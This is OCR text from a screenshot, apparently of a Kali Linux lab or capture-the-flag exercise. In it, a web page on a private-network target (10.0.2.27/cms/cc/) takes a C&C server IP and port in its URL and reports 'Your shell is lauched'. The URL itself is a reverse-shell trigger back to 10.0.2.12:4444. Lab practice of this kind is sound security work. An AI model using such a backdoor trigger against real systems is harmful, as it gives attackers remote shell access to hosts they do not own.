 samiux@kali: ~
Mozilla Firefox
samiux@kali: ~
[samiux@kali: ~/Docu...
samiux@kali: ~
samiux@kali: ~
04:59:38
Mozilla Firefox
10.0.2.27/cms/cc/?ip=10.0.2
10.0.2.27/cms/cc/?ip=10.0.2.12&port=4444
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Please specify the IP:PORT for the C&C server
server IP Port
hack
Your shell is lauched.
/usr/bin/bash